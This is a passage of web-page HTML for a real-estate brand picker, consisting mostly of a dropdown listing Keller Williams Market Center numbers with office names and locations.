					<a href="#" data-start-shopping="brand_c21">Start Shopping</a>
				</div>
				<div class="brandpickerpopup__body__remax" style="display: none;">
					<a href="#" data-start-shopping="brand_remax">Start Shopping</a>
				</div>
				<div class="brandpickerpopup__body__kw" style="display: none;">
										<br>
					<div style="color: #fff; font-size: 16px;">... and please pick your KW Market Center</div>
					<br>
					<select class="brandpickerpopup__body__kw__selectjs">
						<option value="">Enter Market Center Number or Name</option>
															<option value="mc000">
										MC000 &mdash; KW® YOUR OFFICE ( YOUR)									</option>
							        									<option value="mc1">
										MC1 &mdash; KW® AUSTIN SW (AUSTIN, TX)									</option>
							        									<option value="mc10">
										MC10 &mdash; KW® HOUSTON MEMORIAL (HOUSTON, TX)									</option>
							        									<option value="mc1000">
										MC1000 &mdash; KW® MOMENTUM (QC J4Z)									</option>
							        									<option value="mc1001">
										MC1001 &mdash; KW® FOX CITIES (APPLETON, WI)									</option>
							        									<option value="mc1002">
										MC1002 &mdash; KW® REALTY MAUI (MAUI, HI)									</option>
							        									<option value="mc1003">
										MC1003 &mdash; KW® KW COLLEGE PARK - UPLAND (UPLAND, CA)									</option>
							        									<option value="mc1004">
										MC1004 &mdash; KW® STILLWATER (STILLWATER, OK)									</option>
							        									<option value="mc1005">
										MC1005 &mdash; KW® VERO BEACH (BEACH, FL)									</option>
							        									<option value="mc1006">
										MC1006 &mdash; KW® GREATER BINGHAMTON (BINGHAMTON, NY)									</option>
							        									<option value="mc1007">
										MC1007 &mdash; KW® TUSCALOOSA (TUSCALOOSA, AL)									</option>
							        									<option value="mc1008">
										MC1008 &mdash; KW® KAUAI (LIHUE, HI)									</option>
							        									<option value="mc1009">
										MC1009 &mdash; KW® CAPITAL CITY (SALEM, OR)									</option>
							        									<option value="mc1010">
										MC1010 &mdash; KW® SMOKY MOUNTAINS (ALCOA, TN)									</option>
							        									<option value="mc1011">
										MC1011 &mdash; KW® LANCASTER (ELMA, NY)									</option>
							        									<option value="mc1012">
										MC1012 &mdash; KW® NYC QUEENS OZONE PARK (PARK, NY)									</option>
							        									<option value="mc1013">
										MC1013 &mdash; KW® COASTAL PARTNERS (BEACH, FL)									</option>
							        									<option value="mc1014">
										MC1014 &mdash; KW® SAN FRANCISCO (FRANCISCO, CA)									</option>
							        									<option value="mc1015">
										MC1015 &mdash; KW® CENTRAL OREGON (BEND, OR)									</option>
							        									<option value="mc1016">
										MC1016 &mdash; KW® SIGNATURE PROPERTIES (NORWELL, MA)									</option>
							        									<option value="mc1017">
										MC1017 &mdash; KW® BIRMINGHAM (BIRMINGHAM, MI)									</option>
							        									<option value="mc1018">
										MC1018 &mdash; KW® SYNERGY (ABILENE, TX)									</option>
							        									<option value="mc1019">
										MC1019 &mdash; KW® WEST PARTNERS (LOUIS, MO)									</option>
							        									<option value="mc1020">
										MC1020 &mdash; KW® SOUTH PASADENA / SAN GABRIEL VALLEY (ALHAMBRA, CA)									</option>
							        									<option value="mc1021">
										MC1021 &mdash; KW® EVERETT (EVERETT, WA)									</option>
							        									<option value="mc1021bc">
										MC1021BC &mdash; KW® SOUTH WHIDBEY (LANGLEY, WA)									</option>
							        									<option value="mc1022">
										MC1022 &mdash; KW® CITY VIEWS (LEE, NJ)									</option>
							        									<option value="mc1023">
										MC1023 &mdash; KW® TRIBECA (YORK, NY)									</option>
							        									<option value="mc1024">
										MC1024 &mdash; KW® ISLAND LIFE REAL ESTATE (VENICE, FL)									</option>
							        									<option value="mc1025">
										MC1025 &mdash; KW® BAYOU PARTNERS (HOUMA, LA)									</option>
							        									<option value="mc1027">
										MC1027 &mdash; KW® REALTY ELITE (MASSAPEQUA, NY)									</option>
							        									<option value="mc1028">
										MC1028 &mdash; KW® CRYSTAL COAST (CITY, NC)									</option>
							        									<option value="mc1029">
										MC1029 &mdash; KW® PHILLY SOUTH (PHILADELPHIA, PA)									</option>
							        									<option value="mc103">
										MC103 &mdash;  (Chicago IL)									</option>
							        									<option value="mc1030">
										MC1030 &mdash; KW® RED RIVER (BOSSIER, LA)									</option>
							        									<option value="mc1031">
										MC1031 &mdash; KW® OWENSBORO (OWENSBORO, KY)									</option>
							        									<option value="mc1032">
										MC1032 &mdash; KW® EXPERIENCE (GROVE, IL)									</option>
							        									<option value="mc1033">
										MC1033 &mdash; KW® ELITE REALTY (DURHAM, NC)									</option>
							        									<option value="mc1034">
										MC1034 &mdash; KW® WESTERN MONTANA (Missoula, MT)									</option>
							        									<option value="mc1035">
										MC1035 &mdash; KW® LEGACY (LAYTON, UT)									</option>
							        									<option value="mc1036">
										MC1036 &mdash; KW® PREMIER REALTY (CITY, OH.)									</option>
							        									<option value="mc1037">
										MC1037 &mdash; KW® VANCOUVER (BC V5V)									</option>
							        									<option value="mc1038">
										MC1038 &mdash; KW® VACA VALLEY (VACAVILLE, CA)									</option>
							        									<option value="mc1039">
										MC1039 &mdash; KW® REALTY UPPER NW DC (WASHINGTON, DC)									</option>
							        									<option value="mc1040">
										MC1040 &mdash; KW® ELITE (PETERSBURG, PA)									</option>
							        									<option value="mc1041">
										MC1041 &mdash; KW® REALTY OF DELMARVA (CITY, MD)									</option>
							        									<option value="mc1041bc1">
										MC1041BC1 &mdash; KW® REALTY OF DELMARVA (SALISBURY, MD)									</option>
							        									<option value="mc1042">
										MC1042 &mdash; KW® PREFERRED PROPERTIES (BAYVILLE, NJ)									</option>
							        									<option value="mc1043">
										MC1043 &mdash; KW® OCEAN LIVING (PLEASANT, NJ)									</option>
							        									<option value="mc1044">
										MC1044 &mdash; KW® CITY LIFE JC (CITY, NJ)									</option>
							        									<option value="mc1045">
										MC1045 &mdash; KW® ELITE REALTY (BAYTOWN, TX)									</option>
							        									<option value="mc1046">
										MC1046 &mdash; KW® SPRINGFIELD (SPRINGFIELD, VA)									</option>
							        									<option value="mc1048">
										MC1048 &mdash; KW® COASTAL LIVING III (Fl 34239)									</option>
							        									<option value="mc1049">
										MC1049 &mdash; KW® RIVERTOWN (GRANDVILLE, MI)									</option>
							        									<option value="mc1050">
										MC1050 &mdash; KW® MOUNTAINS TO SOUND (KENT, WA)									</option>
							        									<option value="mc1051">
										MC1051 &mdash; KW® SCHERERVILLE (SCHERERVILLE, IN)									</option>
							        									<option value="mc1052">
										MC1052 &mdash; KW® ONE LEGACY PARTNERS, LLC (TOPEKA, KS)									</option>
							        									<option value="mc1052bc">
										MC1052BC &mdash; KW® ONE LEGACY PARTNERS (MANHATTAN, KS)									</option>
							        									<option value="mc1053">
										MC1053 &mdash; KW® GAINESVILLE REALTY PARTNERS (GAINESVILLE, FL)									</option>
							        									<option value="mc1054">
										MC1054 &mdash; KW® BREA FULLERTON (BREA, CA)									</option>
							        									<option value="mc1056">
										MC1056 &mdash; KW® INGLEWOOD (CA 90301-2318)									</option>
							        									<option value="mc1057">
										MC1057 &mdash; KW® NORTHERN ARIZONA (PRESCOTT, AZ)									</option>
							        									<option value="mc1058">
										MC1058 &mdash; KW® LINCOLN (LINCOLN, NE)									</option>
							        									<option value="mc1058bc">
										MC1058BC &mdash; KW® REALTY HEARTLAND (LINCOLN, NE)									</option>
							        									<option value="mc1059">
										MC1059 &mdash; KW® INTEGRITY (LAWRENCE, KS)									</option>
							        									<option value="mc106">
										MC106 &mdash; KW® SUCCESS (LAYTON, UT)									</option>
							        									<option value="mc1060">
										MC1060 &mdash; KW® LA MIRADA (MIRADA, CA)									</option>
							        									<option value="mc1061">
										MC1061 &mdash; KW® OAKLAND (OAKLAND, CA)									</option>
							        									<option value="mc1062">
										MC1062 &mdash; KW® PREMIER PROPERTIES (Pomona, CA)									</option>
							        									<option value="mc1063">
										MC1063 &mdash; KW® REALTY MILWAUKEE SOUTHWEST (BERLIN, WI)									</option>
							        									<option value="mc1064">
										MC1064 &mdash; KW® OAKVILLE WEST (ON L6K)									</option>
							        									<option value="mc1065">
										MC1065 &mdash; KW® PRIME REALTY (VINELAND, NJ)									</option>
							        									<option value="mc1066">
										MC1066 &mdash; KW® COMPLETE NIAGARA REALTY (ON L2R)									</option>
							        									<option value="mc1067">
										MC1067 &mdash; KW® PLATINUM (NL A1B)									</option>
							        									<option value="mc1068">
										MC1068 &mdash; KW® LEGACY GROUP (RAPIDS, IA)									</option>
							        									<option value="mc1068bc1">
										MC1068BC1 &mdash; KW® LEGACY GROUP (CORALVILLE, IA)									</option>
							        									<option value="mc1068bc2">
										MC1068BC2 &mdash; KW® LEGACY GROUP (DUBUQUE IA)									</option>
							        									<option value="mc1068bc3">
										MC1068BC3 &mdash; KW® LEGACY GROUP (ANAMOSA, IA)									</option>
							        									<option value="mc1068bc4">
										MC1068BC4 &mdash; KW® LEGACY GROUP (WAUKON, IA)									</option>
							        									<option value="mc107">
										MC107 &mdash; KW® CORNERSTONE REALTY (OCALA, FL)									</option>
							        									<option value="mc1070">
										MC1070 &mdash; KW® GATEWAY (CANANDAIGUA, NY)									</option>
							        									<option value="mc1071">
										MC1071 &mdash; KW® KEY WEST COMPASS REALTY (WEST, FL)									</option>
							        									<option value="mc1072">
										MC1072 &mdash; KW® FALL RIVER (RIVER, MA)									</option>
							        									<option value="mc1073">
										MC1073 &mdash; KW® LEGACY GROUP (RICHMOND, KY)									</option>
							        									<option value="mc1073bc1">
										MC1073BC1 &mdash; KW® LEGACY GROUP (Ashland, KY)									</option>
							        									<option value="mc1073bc2">
										MC1073BC2 &mdash; KW® LEGACY GROUP (Sterling, KY)									</option>
							        									<option value="mc1073bc3">
										MC1073BC3 &mdash; KW® LEGACY GROUP (London, KY)									</option>
							        									<option value="mc1073bc4">
										MC1073BC4 &mdash; KW® LEGACY GROUP (GEORGETOWN, KY)									</option>
							        									<option value="mc1073bc5">
										MC1073BC5 &mdash; KW® LEGACY GROUP (Nicholasville, KY)									</option>
							        									<option value="mc1074">
										MC1074 &mdash; KW® SEVEN HILLS (CINCINNATI, OH)									</option>
							        									<option value="mc1075">
										MC1075 &mdash; KW® ATLANTIC PARTNERS ST AUGUSTINE (AUGUSTINE, FL)									</option>
							        									<option value="mc1076">
										MC1076 &mdash; KW TOP OF THE ROCKIES (FRISCO, CO)									</option>
							        									<option value="mc1077">
										MC1077 &mdash; KW® SEWICKLEY (SEWICKLEY, PA)									</option>
							        									<option value="mc1078">
										MC1078 &mdash; KW® COSTA MESA (MESA, CA)									</option>
							        									<option value="mc1079">
										MC1079 &mdash; KW® REALTY PARTNERS (CO )									</option>
							        									<option value="mc107bc">
										MC107BC &mdash; KW® REALTY (WILDWOOD, FL)									</option>
							        									<option value="mc1080">
										MC1080 &mdash; KW® DRIVE (SC 29605,)									</option>
							        									<option value="mc1081">
										MC1081 &mdash; KW® NORTH SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc1082">
										MC1082 &mdash; KW® WESTMORELAND COUNTY (GREENSBURG, PA)									</option>
							        									<option value="mc1083">
										MC1083 &mdash; KW® WEST CHESTER (CHESTER, PA)									</option>
							        									<option value="mc1084">
										MC1084 &mdash; KW® PLATINUM (GARNER, NC)									</option>
							        									<option value="mc1085">
										MC1085 &mdash; KW® ELITE REALTY (ASHEVILLE, NC)									</option>
							        									<option value="mc1086">
										MC1086 &mdash; KW® PLAZA REALTY PARTNERS, LLC (CITY, MO)									</option>
							        									<option value="mc1087">
										MC1087 &mdash; KW® UMPQUA VALLEY (ROSEBURG, OR)									</option>
							        									<option value="mc1088">
										MC1088 &mdash; KW MARQUEE (EDWARDSVILLE, IL)									</option>
							        									<option value="mc1090">
										MC1090 &mdash; KW® SARATOGA (SARATOGA, CA)									</option>
							        									<option value="mc1091">
										MC1091 &mdash; KW® SPRINGFIELD (SPRINGFIELD, IL)									</option>
							        									<option value="mc1092">
										MC1092 &mdash; KW® YAKIMA VALLEY (YAKIMA, WA)									</option>
							        									<option value="mc1093">
										MC1093 &mdash; KW® PREMIER REALTY (SPRINGS, CO)									</option>
							        									<option value="mc1094">
										MC1094 &mdash; KW® FIRST (BLANC, MI)									</option>
							        									<option value="mc1094bc">
										MC1094BC &mdash; KW® FIRST (MARQUETTE, MI)									</option>
							        									<option value="mc1095">
										MC1095 &mdash; KW® PARK VIEWS REALTY (RUTHERFORD, NJ)									</option>
							        									<option value="mc1096">
										MC1096 &mdash; KW® REALTY PARTNERS (Westminster, MD)									</option>
							        									<option value="mc1097">
										MC1097 &mdash; KW® REALTY URBAN ELITE (DENVER, CO)									</option>
							        									<option value="mc1098">
										MC1098 &mdash; KW® CENTENNIAL HILLS/LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc1099">
										MC1099 &mdash; KW® FORT WAYNE (WAYNE, IN)									</option>
							        									<option value="mc110">
										MC110 &mdash; KW® METAIRIE (METAIRIE, LA)									</option>
							        									<option value="mc1100">
										MC1100 &mdash; KW® LAREDO (LAREDO, TX)									</option>
							        									<option value="mc1101">
										MC1101 &mdash; KW® THREE BRIDGES (PLAINS, MD)									</option>
							        									<option value="mc1102">
										MC1102 &mdash; KW® SCRANTON WILKES BARRE (TOWNSHIP, PA)									</option>
							        									<option value="mc1103">
										MC1103 &mdash; KW® Points North (WOODBURY, NY)									</option>
							        									<option value="mc1104">
										MC1104 &mdash; KW® PORTFOLIO DOWNTOWN TORONTO (ON M4N)									</option>
							        									<option value="mc1105">
										MC1105 &mdash; KW® REALTY ROANOKE (ROANOKE, VA)									</option>
							        									<option value="mc1106">
										MC1106 &mdash; KW® COLUMBIA BASIN (RICHLAND, WA)									</option>
							        									<option value="mc1106bc">
										MC1106BC &mdash; KW® WALLA WALLA (WALLA, WA)									</option>
							        									<option value="mc1107">
										MC1107 &mdash; KW® STATEN ISLAND (ISLAND, NY)									</option>
							        									<option value="mc1108">
										MC1108 &mdash; KW® THE LAKES (ELSINORE, CA)									</option>
							        									<option value="mc1109">
										MC1109 &mdash; KW® NORTH CENTRAL WASHINGTON (WENATCHEE, WA)									</option>
							        									<option value="mc111">
										MC111 &mdash; KW® REALTY MULINIX (NORMAN, OK)									</option>
							        									<option value="mc1110">
										MC1110 &mdash; KW® PLATINUM REALTY (WYOMISSING, PA)									</option>
							        									<option value="mc1111">
										MC1111 &mdash; KW® CONNEXION MONTREAL (QC H2R)									</option>
							        									<option value="mc1113">
										MC1113 &mdash; KW® COMMUNITY PARTNERS (MIAMISBURG, OH)									</option>
							        									<option value="mc1114">
										MC1114 &mdash; KW® FREEDOM REALTY (FOUNTAIN, CO)									</option>
							        									<option value="mc1115">
										MC1115 &mdash; KW® SPECTRUM PROPERTIES (IRVINE, CA)									</option>
							        									<option value="mc1116">
										MC1116 &mdash; KW® DEARBORN (DEARBORN, MI)									</option>
							        									<option value="mc1117">
										MC1117 &mdash; KW® PLATINUM REALTY (SMITH, AR)									</option>
							        									<option value="mc1118">
										MC1118 &mdash; KW® PORTLAND ELITE (CLACKAMAS, OR)									</option>
							        									<option value="mc1119">
										MC1119 &mdash; KW® REAL ESTATE SERVICES (MB R3Y)									</option>
							        									<option value="mc111bc">
										MC111BC &mdash; KW® ARDMORE (ARDMORE, OK)									</option>
							        									<option value="mc111bc2">
										MC111BC2 &mdash; KW® SOUTH CENTRAL VALLEY (VALLEY, OK)									</option>
							        									<option value="mc112">
										MC112 &mdash; KW® REALTY PROFESSIONAL PARTNERS (GLENDALE, AZ)									</option>
							        									<option value="mc1120">
										MC1120 &mdash; KW® REALTY PROSPERITY (WAYNE, NJ)									</option>
							        									<option value="mc1121">
										MC1121 &mdash; KW® ELITE (LAWN, IL)									</option>
							        									<option value="mc1122">
										MC1122 &mdash; KW® REALTY JERSEY SHORE SOUTH (NEW JERSEY)									</option>
							        									<option value="mc1123">
										MC1123 &mdash; KW® REALTY INTERNATIONAL LIFESTYLES (MIAMI, FL)									</option>
							        									<option value="mc1124">
										MC1124 &mdash; KW® MADISON (MADISON, MS)									</option>
							        									<option value="mc1125">
										MC1125 &mdash; KW® REALTY GOLDEN ISLES (ISLAND, GA)									</option>
							        									<option value="mc1126">
										MC1126 &mdash; KW® MILWAUKEE LAKE COUNTRY (HEARTLAND, WI)									</option>
							        									<option value="mc1127">
										MC1127 &mdash; KW® PREMIER (ROBBINSVILLE, NJ)									</option>
							        									<option value="mc1128">
										MC1128 &mdash; KW® PALMETTO (COLUMBIA, SC)									</option>
							        									<option value="mc1128bc">
										MC1128BC &mdash; KW® PALMETTO (Sumter, SC)									</option>
							        									<option value="mc1128bc2">
										MC1128BC2 &mdash; KW® PALMETTO (Orangeburg, SC)									</option>
							        									<option value="mc1129">
										MC1129 &mdash; KW® REALTY ELITE PARTNERS II (INVERNESS, FL)									</option>
							        									<option value="mc113">
										MC113 &mdash; KW® BELLEVUE (Bellevue WA)									</option>
							        									<option value="mc1130">
										MC1130 &mdash; KW® REALTY MIAMI LAKES (LAKES, FL)									</option>
							        									<option value="mc1131">
										MC1131 &mdash; KW® REALTY LEGACY (APEX, NC)									</option>
							        									<option value="mc1132">
										MC1132 &mdash; KW® REALTY AIKEN PARTNERS (AIKEN, SC)									</option>
							        									<option value="mc1133">
										MC1133 &mdash; KW® REALTY OUTER BANKS (SHORES, NC)									</option>
							        									<option value="mc1134">
										MC1134 &mdash; KW® HARDIN BULLITT (ELIZABETHTOWN, KENTUCKY)									</option>
							        									<option value="mc1135">
										MC1135 &mdash; KW® REALTY SOUTHEAST ALABAMA (DOTHAN, ALABAMA)									</option>
							        									<option value="mc1136">
										MC1136 &mdash; KW® REALTY BIRMINGHAM - HOMEWOOD (BIRMINGHAM, AL)									</option>
							        									<option value="mc1137">
										MC1137 &mdash; KW® LEGENDARY (SQUARE, NY)									</option>
							        									<option value="mc1138">
										MC1138 &mdash; KW® REALTY DIVERSIFIED (CLAIRE, WI)									</option>
							        									<option value="mc1139">
										MC1139 &mdash; KW® SPACE COAST REALTY (BEACH, FL)									</option>
							        									<option value="mc1140">
										MC1140 &mdash; KW® INNOVATE (AURORA, IL)									</option>
							        									<option value="mc1141">
										MC1141 &mdash; KW® SIERRA FOOTHILLS (SONORA, CA)									</option>
							        									<option value="mc1142">
										MC1142 &mdash; KW® BOSTON METROWEST (FRAMINGHAM, MA)									</option>
							        									<option value="mc1143">
										MC1143 &mdash; KW® REALTY HUDSON VALLEY NORTH (KINGSTON, NY)									</option>
							        									<option value="mc1144">
										MC1144 &mdash; KW® SANTA CLARA VALLEY (CLARA, CA)									</option>
							        									<option value="mc1145">
										MC1145 &mdash; KW ELITE KW REALTY (HATTIESBURG, MS)									</option>
							        									<option value="mc1146">
										MC1146 &mdash; KW® HOUSTON CENTRAL (HOUSTON, TX)									</option>
							        									<option value="mc1147">
										MC1147 &mdash; KW® NYC (York, NY)									</option>
							        									<option value="mc1147bc1">
										MC1147BC1 &mdash; New York Living Solutions Team at Keller Williams NYC (New York, NY) (York, NY)									</option>
							        									<option value="mc1148">
										MC1148 &mdash; KW RESERVE (GARDENS FL)									</option>
							        									<option value="mc1149">
										MC1149 &mdash; KW® OLYMPIC (SEQUIM, WA)									</option>
							        									<option value="mc1150">
										MC1150 &mdash; KW® CALIFORNIA-NORTHERN AND HAWAII (MERCED, CA)									</option>
							        									<option value="mc1151">
										MC1151 &mdash; KW® ELITE (OMAHA, NE)									</option>
							        									<option value="mc1152">
										MC1152 &mdash; KW® PINNACLE (O'FALLON, IL)									</option>
							        									<option value="mc1153">
										MC1153 &mdash; KW® ONE CHICAGO (CHICAGO, IL)									</option>
							        									<option value="mc1156">
										MC1156 &mdash; KW® REALTY PRESTIGE (GERMANTOWN, WI)									</option>
							        									<option value="mc1157">
										MC1157 &mdash; KW® BRAZOS WEST (GRANBURY, TX)									</option>
							        									<option value="mc1157bc">
										MC1157BC &mdash; KW® BRAZOS WEST (STEPHENVILLE TX)									</option>
							        									<option value="mc1158">
										MC1158 &mdash; KW® GEORGIA COMMUNITIES (MACON, GA)									</option>
							        									<option value="mc1159">
										MC1159 &mdash; KW® INTEGRITY (SPARTA, NJ)									</option>
							        									<option value="mc1160">
										MC1160 &mdash; KW® REALTY (AUBURN, AL)									</option>
							        									<option value="mc1164">
										MC1164 &mdash; Keller Williams High Country (Boone, NC)									</option>
							        									<option value="mc1167">
										MC1167 &mdash; KW® ENCINO - SHERMAN OAKS (ENCINO, CA)									</option>
							        									<option value="mc1168">
										MC1168 &mdash; Keller Williams® Big Islands (Kailua-Kona, HI)									</option>
							        									<option value="mc1170">
										MC1170 &mdash; KW® YORKTOWN (Grafton, VA)									</option>
							        									<option value="mc1173">
										MC1173 &mdash; KW ® REALTY (Westport, CT)									</option>
							        									<option value="mc1176">
										MC1176 &mdash; KW® WEST ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc118">
										MC118 &mdash; KW® REALTY (San Diego)									</option>
							        									<option value="mc1180">
										MC1180 &mdash; KW® ST. JOHNS (JOHNS, FL)									</option>
							        									<option value="mc1181">
										MC1181 &mdash; KW ® GALVESTON (Galveston TX)									</option>
							        									<option value="mc1184">
										MC1184 &mdash; KW® UNITE (LOGAN, UT)									</option>
							        									<option value="mc1186">
										MC1186 &mdash; KW® MIDHUDSON (POUGHKEEPSIE, NY)									</option>
							        									<option value="mc1189">
										MC1189 &mdash; KW® HORIZON (HUNTSVILLE, AL)									</option>
							        									<option value="mc119">
										MC119 &mdash; KW® REALTY (Collins CO)									</option>
							        									<option value="mc1190">
										MC1190 &mdash; KW® SUMMIT (, TEXAS)									</option>
							        									<option value="mc1195">
										MC1195 &mdash; KW® STEEL CITY (PA 15090)									</option>
							        									<option value="mc1215">
										MC1215 &mdash; KW® REALTY (Chattanooga, TN)									</option>
							        									<option value="mc1216">
										MC1216 &mdash; KW® REALTY (St., Boston,)									</option>
							        									<option value="mc1217">
										MC1217 &mdash; KW® REALTY (Middletown, RI)									</option>
							        									<option value="mc1219">
										MC1219 &mdash; KW® REALTY (Portland, OR)									</option>
							        									<option value="mc1220">
										MC1220 &mdash; KW® REALTY (Clemente, CA)									</option>
							        									<option value="mc1222">
										MC1222 &mdash; KW® REALTY (Charlotte, NC)									</option>
							        									<option value="mc1223">
										MC1223 &mdash; KW® REALTY (Boise, ID)									</option>
							        									<option value="mc1224-2">
										MC1224 &mdash; KW® REALTY (Helena, MT)									</option>
							        									<option value="mc1225">
										MC1225 &mdash;  (Littleton, CO)									</option>
							        									<option value="mc1226">
										MC1226 &mdash; KW® REALTY (Portsmouth, NH)									</option>
							        									<option value="mc1230">
										MC1231 &mdash; KW® REALTY (Lexington, KY)									</option>
							        									<option value="mc1230-2">
										MC1230 &mdash; KW® REALTY (Grandville, MI)									</option>
							        									<option value="mc1232">
										MC1232 &mdash; KW® REALTY (Honolulu, HI)									</option>
							        									<option value="mc124">
										MC124 &mdash; KW® DALLAS PREMIER (DALLAS, TX)									</option>
							        									<option value="mc125">
										MC125 &mdash; KW® NEW ORLEANS (ORLEANS, LA)									</option>
							        									<option value="mc126">
										MC126 &mdash; KW® WEST SOUND (SILVERDALE, WA)									</option>
							        									<option value="mc130">
										MC130 &mdash; KW® SAN ANTONIO LEGACY GROUP (ANTONIO, TX)									</option>
							        									<option value="mc131">
										MC131 &mdash; KW® Advantage Realty LLC (LAKEWOOD, CO)									</option>
							        									<option value="mc132">
										MC132 &mdash; KW® REALTY (300	Bethel Park)									</option>
							        									<option value="mc133bc1">
										MC133BC1 &mdash; KW® ERIE (ERIE, PA)									</option>
							        									<option value="mc133bc2">
										MC133BC2 &mdash; KW® NEW CASTLE (CASTLE, PA)									</option>
							        									<option value="mc133bc3">
										MC133BC3 &mdash; KW® HERMITAGE (HERMITAGE, PA)									</option>
							        									<option value="mc133bc4">
										MC133BC4 &mdash; KW® BEAVER (BEAVER, PA)									</option>
							        									<option value="mc133bc5">
										MC133BC5 &mdash; KW® BULTER (BUTLER, PA)									</option>
							        									<option value="mc133bc6">
										MC133BC6 &mdash; KW® Greensburg (GREENSBURG, PA)									</option>
							        									<option value="mc133bc7">
										MC133BC7 &mdash; KW® IRWIN (IRWIN, PA)									</option>
							        									<option value="mc134">
										MC134 &mdash; KW® PROFESSIONALS (ASHEVILLE, NC)									</option>
							        									<option value="mc134bc">
										MC134BC &mdash; KW® ELITE REALTY (ASHEVILLE, NC)									</option>
							        									<option value="mc138">
										MC138 &mdash; KW® CLEARWATER (HARBOR, FL)									</option>
							        									<option value="mc139">
										MC139 &mdash; KW® PARTNERS, INC (Park, KS)									</option>
							        									<option value="mc140">
										MC140 &mdash; KW® ADVANTAGE (NOVI, MI)									</option>
							        									<option value="mc142">
										MC142 &mdash; KW® THRIVE (HEIGHTS, IL)									</option>
							        									<option value="mc143">
										MC143 &mdash; KW® FRISCO STARS (FRISCO, TX)									</option>
							        									<option value="mc145">
										MC145 &mdash; KW® ANN ARBOR (ARBOR, MI)									</option>
							        									<option value="mc147">
										MC147 &mdash; KW® REALTY (Newtown, PA)									</option>
							        									<option value="mc149">
										MC149 &mdash; KW® REALTY LIVINGSTON (HOWELL, MI)									</option>
							        									<option value="mc15">
										MC15 &mdash; KW® HOUSTON-NORTHEAST (KINGWOOD, TX)									</option>
							        									<option value="mc150">
										MC150 &mdash; KW® REALTY (Joseph, MI)									</option>
							        									<option value="mc152">
										MC152 &mdash; KW ATLANTA PARTNERS - SUGARLOAF (DULUTH, GA)									</option>
							        									<option value="mc153">
										MC153 &mdash; KW® REALTY ROSEVILLE DRE# 01272617 (ROSEVILLE, CA)									</option>
							        									<option value="mc153bc">
										MC153BC &mdash; KW® REALTY SAC PORTFOLIO DRE# 01272617 (SACRAMENTO, CA)									</option>
							        									<option value="mc156">
										MC156 &mdash; KW® FIRST ATLANTA (ATLANTA, GA)									</option>
							        									<option value="mc157">
										MC157 &mdash; KW® REALTY BOISE (BOISE, ID)									</option>
							        									<option value="mc159">
										MC159 &mdash; KW® WESTBOROUGH (WESTBOROUGH, MA)									</option>
							        									<option value="mc161">
										MC161 &mdash; KW® EAST VALLEY (TEMPE, AZ)									</option>
							        									<option value="mc162">
										MC162 &mdash; KW® REALTY AMARILLO (AMARILLO, TX)									</option>
							        									<option value="mc163">
										MC163 &mdash; KW® LONESTAR DFW (ARLINGTON, TX)									</option>
							        									<option value="mc163bc">
										MC163BC &mdash; KW® BEST SOUTHWEST (DESOTO, TX)									</option>
							        									<option value="mc164">
										MC164 &mdash; KW® CHANTILLY VENTURES (CHANTILLY, VA)									</option>
							        									<option value="mc165">
										MC165 &mdash; KW® REALTY PROFESSIONALS (SLIDELL, LA)									</option>
							        									<option value="mc168">
										MC168 &mdash; KW® REAL ESTATE PROFESIONALS (MCMURRAY, PA)									</option>
							        									<option value="mc169">
										MC169 &mdash; KW® REALTY (Chicago, IL)									</option>
							        									<option value="mc17">
										MC17 &mdash; KW® SIGNATURE (KATY, TX)									</option>
							        									<option value="mc172">
										MC172 &mdash; KW® REALTY (Livonia, MI)									</option>
							        									<option value="mc173">
										MC173 &mdash; KW® REALTY AUGUSTA PARTNERS (AUGUSTA, GA)									</option>
							        									<option value="mc175">
										MC175 &mdash; KW® JACKSONVILLE REALTY (JACKSONVILLE, FL)									</option>
							        									<option value="mc176">
										MC176 &mdash; KW® WALNUT CREEK (CREEK, CA)									</option>
							        									<option value="mc178">
										MC178 &mdash; KW® ATLANTA NORTH (MARIETTA, GA)									</option>
							        									<option value="mc179">
										MC179 &mdash; KW® SPOKANE (SPOKANE, WA)									</option>
							        									<option value="mc17bc">
										MC17BC &mdash; KW® FREEDOM (Houston, TX)									</option>
							        									<option value="mc181">
										MC181 &mdash; KW® NORTH ATLANTA (ALPHARETTA, GA)									</option>
							        									<option value="mc183">
										mc183 &mdash; KW® REALTY SUCCESS (ANDOVER, MA)									</option>
							        									<option value="mc184">
										MC184 &mdash; KW® CENTRAL RI (CRANSTON, RI)									</option>
							        									<option value="mc185">
										MC185 &mdash; KW® TOWN & COUNTRY REALTY (TALLAHASSEE, FL)									</option>
							        									<option value="mc187">
										MC187 &mdash; KW® SELECT REALTORS (ANNAPOLIS, MD)									</option>
							        									<option value="mc188">
										MC188 &mdash; KW® PARK RIDGE (RIDGE, IL)									</option>
							        									<option value="mc189">
										MC189 &mdash; KW® LAPLACE (LAPLACE, LA)									</option>
							        									<option value="mc191">
										MC191 &mdash; KW® GRAND RAPIDS EAST (RAPIDS, MI)									</option>
							        									<option value="mc191bc">
										MC191BC &mdash; KW®  (BUFFALO, MI)									</option>
							        									<option value="mc192">
										MC192 &mdash; KW® RED STICK PARTNERS (ROUGE, LA)									</option>
							        									<option value="mc193">
										MC193 &mdash; KW® REALTY (Colony, TX)									</option>
							        									<option value="mc195">
										MC195 &mdash; KW® DOYLESTOWN (DOYLESTOWN, PA)									</option>
							        									<option value="mc196">
										MC196 &mdash; KW® REALTY GULF COAST (PENSACOLA, FL)									</option>
							        									<option value="mc197">
										MC197 &mdash; KW® SAN DIEGO METRO | CA DRE# 01295699 (DIEGO, CA)									</option>
							        									<option value="mc198">
										MC198 &mdash; KW® WESTERN REALTY (BELLINGHAM, WA)									</option>
							        									<option value="mc198bc1">
										MC198BC1 &mdash; KW® WESTERN REALTY (VERNON, WA)									</option>
							        									<option value="mc198bc2">
										MC198BC2 &mdash; KW® WESTERN REALTY (HARBOR, WA)									</option>
							        									<option value="mc199">
										MC199 &mdash; KW® LAKE TRAVIS (AUSTIN, TX)									</option>
							        									<option value="mc2">
										MC2 &mdash; KW® HERITAGE REALTY (ANTONIO, TX)									</option>
							        									<option value="mc200">
										MC200 &mdash; KW® SILICON BEACH (REY, CA)									</option>
							        									<option value="mc204">
										MC204 &mdash; KW® SUBURBAN TAMPA (VALRICO, FL)									</option>
							        									<option value="mc204bc">
										MC204BC &mdash; KW® SUBURBAN TAMPA (CITY, FL)									</option>
							        									<option value="mc205">
										MC205 &mdash; KW® REALTY (Saginaw, MI)									</option>
							        									<option value="mc206">
										MC206 &mdash; KW® PREFERRED REALTY (RALEIGH, NC)									</option>
							        									<option value="mc207">
